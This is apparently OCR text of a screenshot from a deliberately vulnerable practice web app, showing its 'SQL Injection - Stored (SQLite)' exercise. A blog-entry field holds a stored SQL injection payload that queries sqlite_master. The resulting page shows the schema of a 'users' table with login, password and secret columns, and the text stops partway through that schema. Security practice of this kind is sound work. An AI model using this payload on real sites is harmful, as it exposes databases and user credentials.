 / SQL Injection - Stored (SQLite) /
Add an entry to our blog:
',(select sql from sqlite_master where tbl_name='users'))--
Add Entry Delete Entries The entry was added to our blog!
# Owner Date Entry
CREATE TABLE
"users" ( "id"
int(10) NOT
NULL , "login"
varchar(100)
DEFAULT
NULL,
"password"
varchar(100)
DEFAULT
NULL, "email"
varchar(100)
DEFAULT
NULL, "secret"